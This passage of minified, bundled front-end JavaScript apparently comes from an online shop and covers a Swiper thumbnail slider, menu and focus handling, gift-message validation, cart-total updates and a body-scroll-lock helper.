e(Object(a.e)({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var t=this.thumbs.swiper;if(t){var e=t.clickedIndex,i=t.clickedSlide;if(!(i&&Object(s.a)(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==e)){var a;if(a=t.params.loop?parseInt(Object(s.a)(t.clickedSlide).attr("data-swiper-slide-index"),10):e,this.params.loop){var r=this.activeIndex;this.slides.eq(r).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,r=this.activeIndex);var n=this.slides.eq(r).prevAll('[data-swiper-slide-index="'+a+'"]').eq(0).index(),o=this.slides.eq(r).nextAll('[data-swiper-slide-index="'+a+'"]').eq(0).index();a=void 0===n?o:void 0===o?n:o-r<r-n?o:n}this.slideTo(a)}}},update:function(t){var e=this.thumbs.swiper;if(e){var i="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():e.params.slidesPerView,a=this.params.thumbs.autoScrollOffset,s=a&&!e.params.loop;if(this.realIndex!==e.realIndex||s){var r,n,o=e.activeIndex;if(e.params.loop){e.slides.eq(o).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,o=e.activeIndex);var l=e.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),u=e.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();r=void 0===l?u:void 0===u?l:u-o==o-l?e.params.slidesPerGroup>1?u:o:u-o<o-l?u:l,n=this.activeIndex>this.previousIndex?"next":"prev"}else n=(r=this.realIndex)>this.previousIndex?"next":"prev";s&&(r+="next"===n?a:-1*a),e.visibleSlidesIndexes&&e.visibleSlidesIndexes.indexOf(r)<0&&(e.params.centeredSlides?r=r>o?r-Math.floor(i/2)+1:r+Math.floor(i/2)-1:r>o&&e.params.slidesPerGroup,e.slideTo(r,t?0:void 0))}var d=1,c=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(d=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(d=1),d=Math.floor(d),e.slides.removeClass(c),e.params.loop||e.params.virtual&&e.params.virtual.enabled)for(var p=0;p<d;p+=1)e.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+p)+'"]').addClass(c);else for(var h=0;h<d;h+=1)e.slides.eq(this.realIndex+h).addClass(c)}}};e.a={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){Object(a.a)(this,{thumbs:r({swiper:null,initialized:!1},n)})},on:{beforeInit:function(t){var e=t.params.thumbs;e&&e.swiper&&(t.thumbs.init(),t.thumbs.update(!0))},slideChange:function(t){t.thumbs.swiper&&t.thumbs.update()},update:function(t){t.thumbs.swiper&&t.thumbs.update()},resize:function(t){t.thumbs.swiper&&t.thumbs.update()},observerUpdate:function(t){t.thumbs.swiper&&t.thumbs.update()},setTransition:function(t,e){var i=t.thumbs.swiper;i&&i.setTransition(e)},beforeDestroy:function(t){var e=t.thumbs.swiper;e&&t.thumbs.swiperCreated&&e&&e.destroy()}}}},58:function(t,e,i){"use strict";t.exports={setTabNextFocus:function(t){if("Tab"===t.event.key||9===t.event.keyCode){var e=$(t.containerSelector+" "+t.firstElementSelector),i=$(t.containerSelector+" "+t.lastElementSelector);if($(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(i=$(t.containerSelector+" "+t.nextToLastElementSelector),$(".product-quickview.product-set").length>0)){var a=$(t.containerSelector+" a#fa-link.share-icons");i=a[a.length-1]}t.event.shiftKey?$(":focus").is(e)&&(i.focus(),t.event.preventDefault()):$(":focus").is(i)&&(e.focus(),t.event.preventDefault())}}}},62:function(t,e,i){"use strict";var a=i(66),s=a.disableBodyScroll,r=a.enableBodyScroll,n=i(30);function o(t){$(t).addClass("menu-open")}function l(t){$(t).removeClass("menu-open")}t.exports={disableBodyScroll:s,enableBodyScroll:r,makeActive:function(t){$(t).addClass("active"),$(t).parent().addClass("active")},makeInactive:function(t){$(t).removeClass("active"),$(t).parent().removeClass("active")},navLinkFocus:function(t){var e=$(t).find("> .slideout-menu > .panel-header .prev-level"),i=$(t).find("> .slideout-menu > ul > li > a");e.focus(),e.attr("tabindex","0"),i.attr("tabindex","0")},navLinkRemoveTabIndex:function(t){$(t).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(t).attr("tabindex","-1")},escapeCurrentPanel:function(t){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(e){"Escape"===e.key&&$(t).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:o,enableScroll:l,enableScrollCheck:function(t){$(n.htmlTag).hasClass("desktop")&&l(t),$(n.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(t){$(n.htmlTag).hasClass("desktop")&&o(t),$(n.htmlTag).addClass("no-scroll")},animateDot:function(t){t.data("no-items")||(t.addClass("pulse"),setTimeout((function(){t.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":11}))}}},63:function(t,e,i){"use strict";var a=i(67);function s(t){var e=0;void 0!==t[0]&&(e=t[0].value.length),$(".remaining-chars-container .current").html(e)}function r(t,e){var i=new RegExp("^[a-zA-Z0-9\\s.?!,;,{}'\\-()\\[\\]:\"]*$","g"),s="";void 0!==t[0]&&(s=t[0].value),s=function(t){var e=a(),i=new RegExp("(©|®|[ -㌀]|\ud83c[퀀-\udfff]|\ud83d[퀀-\udfff]|\ud83e[퀀-\udfff])","g"),s="";return void 0!==t[0]&&(s=t[0].value),(s=s.replace(e,"")).replace(i,"")}(t);var r=i.test(s),n=t.closest($(".cart-gift-message-text-wrapper.js-is-basket, .gift-message-text-wrapper"));t[0].value=s,r?(t.removeClass("is-invalid"),e.removeClass("inactive"),n.removeClass("is-invalid")):(e.addClass("inactive"),t.removeClass("is-valid"),t.addClass("is-invalid"),n.addClass("is-invalid"))}t.exports={updateCurrentCountOfGiftMessage:s,validateGiftMessage:r,checkGiftMessageSection:function(t,e){t.length>0&&(r(t,e),s(t))},checkBoxEvent:function(t,e,i){!t.checked&&i.hasClass("inactive")&&i.removeClass("inactive"),t.checked&&r(e,i)}}},64:function(t,e,i){"use strict";t.exports={updateTotals:function(t){0===t.adjustedShippingPrice.value&&t.shippingLevelDiscountTotal.value>0?$(".shipping-total-cost").text("FREE"):$(".shipping-total-cost").text(t.adjustedShippingPrice.formatted),$(".tax-total").text(t.totalTax),$(".sub-total").text(t.subTotal),$(".grand-total-sum").text(t.grandTotal),$(".js-grand-total-sum").data("value",t.grandTotalValue),$(".js-grand-total-sum").attr("data-value",t.grandTotalValue),t.orderLevelDiscountTotal.value>0?($(".order-discount").removeClass("hide-order-discount"),$(".order-discount-total").text("- "+t.orderLevelDiscountTotal.formatted)):$(".order-discount").addClass("hide-order-discount"),t.shippingLevelDiscountTotal.value>0?($(".shipping-discount").removeClass("hide-shipping-discount"),$(".shipping-discount-total").text("- "+t.shippingLevelDiscountTotal.formatted)):$(".shipping-discount").addClass("hide-shipping-discount")},updateOrderProductSummaryInformation:function(t){var e=$("<div />");t.shipping.forEach((function(i){i.productLineItems.items.forEach((function(t){var i=$("[data-product-line-item="+t.UUID+"]");e.append(i)}));var a=i.shippingAddress||{},s=i.selectedShippingMethod,r=a.firstName?a.firstName+" ":"";a.lastName&&(r+=a.lastName);var n=a.address1,o=a.address2,l=a.phone,u=s?s.shippingCost:"",d=s?s.displayName:"",c=s&&s.estimatedArrivalTime?"( "+s.estimatedArrivalTime+" )":"",p=$("#pli-shipping-summary-template").clone();i.productLineItems.items&&i.productLineItems.items.length>1?$("h5 > span").text(" - "+i.productLineItems.items.length+" "+t.resources.items):$("h5 > span").text("");var h=$("#shippingState").attr("required"),f=void 0!==h&&!1!==h,m=!(!i.shippingAddress||!i.shippingAddress.stateCode)&&i.shippingAddress.stateCode,v=!1;(f&&m||!f)&&(v=!0);var g=$('.multi-shipping input[name="shipmentUUID"][value="'+i.UUID+'"]').parent();i.shippingAddress&&i.shippingAddress.firstName&&i.shippingAddress.address1&&i.shippingAddress.city&&v&&i.shippingAddress.countryCode&&(i.shippingAddress.phone||i.productLineItems.items[0].fromStoreId)?($(".ship-to-name",p).text(r),$(".ship-to-address1",p).text(n),$(".ship-to-address2",p).text(o),$(".ship-to-city",p).text(a.city),a.stateCode&&$(".ship-to-st",p).text(a.stateCode),$(".ship-to-zip",p).text(a.postalCode),$(".ship-to-phone",p).text(l),o||$(".ship-to-address2",p).hide(),l||$(".ship-to-phone",p).hide(),g.find(".ship-to-message").text("")):g.find(".ship-to-message").text(t.resources.addressIncomplete),i.isGift?$(".gift-message-summary",p).text(i.giftMessage):$(".gift-summary",p).addClass("d-none");var b=$(".shipping-header-text",p);$("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:s,resources:t.resources,shippingAddressLabel:b}),i.selectedShippingMethod&&($(".display-name",p).text(d),$(".arrival-time",p).text(c),$(".price",p).text(u));var D=$('<div class="multi-shipping" data-shipment-summary="'+i.UUID+'" />');D.html(p.html()),e.append(D)})),$(".product-summary-block").html(e.html()),$(".grand-total-price").text(t.totals.subTotal),t.items.items.forEach((function(t){t.priceTotal&&t.priceTotal.renderedPrice&&$(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}}},66:function(t,e,i){"use strict";i.r(e),i.d(e,"disableBodyScroll",(function(){return v})),i.d(e,"clearAllBodyScrollLocks",(function(){return g})),i.d(e,"enableBodyScroll",(function(){return b}));var a=!1;if("undefined"!=typeof window){var s={get passive(){a=!0}};window.addEventListener("testPassive",null,s),window.removeEventListener("testPassive",null,s)}var r="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),n=[],o=!1,l=-1,u=void 0,d=void 0,c=void 0,p=function(t){return n.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},h=function(t){var e=t||window.event;return!!p(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},f=function(){void 0!==c&&(document.body.style.paddingRight=c,c=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)},m=function(){if(void 0!==d){var t=-parseInt(document.body.style.top,10),e=-parseInt(document.body.style.left,10);document.body.style.position=d.position,document.body.style.top=d.top,document.body.style.left=d.left,window.scrollTo(e,t),d=void 0}},v=function(t,e){if(t){if(!n.some((function(e){return e.targetElement===t}))){var i={targetElement:t,options:e||{}};n=[].concat(function(t){if(Array.isArray(t)){for(var e=0,i=Array(t.length);e<t.length;e++)i[e]=t[e];return i}return Array.from(t)}(n),[i]),r?window.requestAnimationFrame((function(){if(void 0===d){d={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var t=window,e=t.scrollY,i=t.scrollX,a=t.innerHeight;document.body.style.position="fixed",document.body.style.top=-e,document.body.style.left=-i,setTimeout((function(){return window.requestAnimationFrame((function(){var t=a-window.innerHeight;t&&e>=a&&(document.body.style.top=-(e+t))}))}),300)}})):function(t){if(void 0===c){var e=!!t&&!0===t.reserveScrollBarGap,i=window.innerWidth-document.documentElement.clientWidth;if(e&&i>0){var a=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);c=document.body.style.paddingRight,document.body.style.paddingRight=a+i+"px"}}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")}(e),r&&(t.ontouchstart=function(t){1===t.targetTouches.length&&(l=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var i=t.targetTouches[0].clientY-l;!p(t.target)&&(e&&0===e.scrollTop&&i>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&i<0?h(t):t.stopPropagation())}(e,t)},o||(document.addEventListener("touchmove",h,a?{passive:!1}:void 0),o=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){r&&(n.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),o&&(document.removeEventListener("touchmove",h,a?{passive:!1}:void 0),o=!1),l=-1),r?m():f(),n=[]},b=function(t){t?(n=n.filter((function(e){return e.targetElement!==t})),r&&(t.ontouchstart=null,t.ontouchmove=null,o&&0===n.length&&(document.removeEventListener("touchmove",h,a?{passive:!1}:void 0),o=!1)),r?m():f()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},67:function(t,e,i){"use strict";t.exports=function(){return/\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC68(?:\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|[\u2695\u2696\u2708]\uFE0F|\uD83D[\uDC66\uDC67]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708])\uFE0F|\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFE])|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFC-\uDFFF])|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83C\uDFF3\uFE0F\u200D\u26A7|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDC3B\u200D\u2744|(?:(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|\uD83C\uDFF4\u200D\u2620|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])\u200D[\u2640\u2642]|[\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2328\u23CF\u23ED-\u23EF\u23F1\u23F2\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB\u25FC\u2600-\u2604\u260E\u2611\u2618\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u2692\u2694-\u2697\u2699\u269B\u269C\u26A0\u26A7\u26B0\u26B1\u26C8\u26CF\u26D1\u26D3\u26E9\u26F0\u26F1\u26F4\u26F7\u26F8\u2702\u2708\u2709\u270F\u2712\u2714\u2716\u271D\u2721\u2733\u2734\u2744\u2747\u2763\u2764\u27A1\u2934\u2935\u2B05-\u2B07\u3030\u303D\u3297\u3299]|\uD83C[\uDD70\uDD71\uDD7E\uDD7F\uDE02\uDE37\uDF21\uDF24-\uDF2C\uDF36\uDF7D\uDF96\uDF97\uDF99-\uDF9B\uDF9E\uDF9F\uDFCD\uDFCE\uDFD4-\uDFDF\uDFF5\uDFF7]|\uD83D[\uDC3F\uDCFD\uDD49\uDD4A\uDD6F\uDD70\uDD73\uDD76-\uDD79\uDD87\uDD8A-\uDD8D\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA\uDECB\uDECD-\uDECF\uDEE0-\uDEE5\uDEE9\uDEF0\uDEF3])\uFE0F|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83D\uDC69(?:\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83D\uDC08\u200D\u2B1B|\uD83D\uDC41\uFE0F|\uD83C\uDFF3\uFE0F|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])?|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|[#\*0-9]\uFE0F\u20E3|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|\uD83C\uDFF4|(?:[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270C\u270D]|\uD83D[\uDD74\uDD90])(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC08\uDC15\uDC3B\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB